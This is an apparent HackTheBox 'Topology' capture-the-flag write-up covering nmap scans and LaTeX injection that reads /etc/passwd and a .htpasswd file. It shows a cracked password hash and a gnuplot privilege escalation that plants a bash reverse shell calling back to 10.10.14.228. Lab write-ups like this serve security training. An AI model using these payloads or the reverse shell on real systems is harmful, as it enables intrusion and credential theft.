Topology - HackTheBox (OSCP STYLE)
Enumeration
We’ll be facing this exercise with the OSCP methodology
The first step is perform a nmap scan in the target machine, but before that we’ll ping the victim machine in order to discover if we have vibility and know the OS that is running
After pinging the machine found that it responds with a ttl of 63, that means that we are handling a linux machine.
We start our nmap scan

sudo nmap -sS -p- --min-rate 5000 --open -T5 -Pn -n 10.10.11.217 -oG allPorts
Found that the machine has the open ports 80 and 22
After that we decided to perform a nmap scan in the 2 open ports to find the versions that this services are running
nmap -sVC -p22,80 10.10.11.217 --script=http-enum -oN targeted

Interensing data that we found here is that the web server is running an Apache 2.4.41
Regarding http-enum script found /demo/ directory
The main page overview is showing an university page

The things that we found in this main page, are the following:
Valid user: lklein
Valid redirect that we should apply directory listing to reach this page
"latex.topology.htb"

Initial access
On first instance it seems that this machine should be vulnerable to a latex injection, regarding the directory /demo that we found enumerating the site, we were unable to reach this page.
I decided to try some basic latex injections to find out how the webpage responds
# Read file
\input{/etc/passwd}
$\input{/etc/passwd}$
$$\input{/etc/passwd}$$
\include{example} # Read example.tex
$\include{example}$
$$\include{example}$$
\lstinputlisting{/etc/passwd}
$\lstinputlisting{/etc/passwd}$
$$\lstinputlisting{/etc/passwd}$$
# Write file
\newwrite\outfile
$\newwrite\outfile$
$$\newwrite\outfile$$
\openout\outfile=cmd.tex
$\openout\outfile=cmd.tex$
$$\openout\outfile=cmd.tex$$
\write\outfile{Hello-World}
$\write\outfile{Hello-World}$
$$\write\outfile{Hello-World}$$
But the page responds saying that we are using illegal commands if we try to read content from this page

We’ve checked for a suposed WAF making syntax filter but nothing found
I decided to try all the payloads and found that
$\lstinputlisting{/etc/passwd}$
Allow us to read the /etc/passwd content

Valid users that we found:
vdaisley
www-data
root
We also tried more injections, but we weren’t able to read other files, after enumerate the machine with wfuzz discover dev subdomain
Since we have read permissions we could try to read htpasswd
.htpasswd is a flat-file used to store usernames and password for basic authentication on an Apache HTTP Server. The name of the file is given in the .htaccess configuration, and can be anything although “.htpasswd” is the canonical name. The file name starts with a dot, because most Unix-like operating systems consider any file that begins with dot to be hidden. This file is often maintained with the shell command “htpasswd” which can add, delete, and update users, and will properly encode the password for use.
$\lstinputlisting{/var/www/dev/.htpasswd}$

vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0
We have to decrypt this hash with john the ripper tool and get the user password

Valid user and password:
vdaisley:calculus20
And gain access as vdaisley user
Privilege escalation
Doing a manual enumeration found that in /opt folder we haver gnuplot
gnuplot is a command-line program that can generate two- and three-dimensional plots of functions, data, and data fits. The program runs on all major computers and operating systems.It is a program with a fairly long history, dating back to 1986. Despite its name, this software is not part of the GNU project.
Executing the app found that the version that this application is running is the 5.2 version

We have write and execution permissions in gnuplot folder, the way that we are going to use this is because gnuplot has 2 files (owned by root inside this directory) hello and test
If we redirect a reverse shell inside one of those files we will get root acces to the machine
echo "system(\"bash -c 'bash -i >& /dev/tcp/10.10.14.228/4444' 0>&1' \")" > hello.plt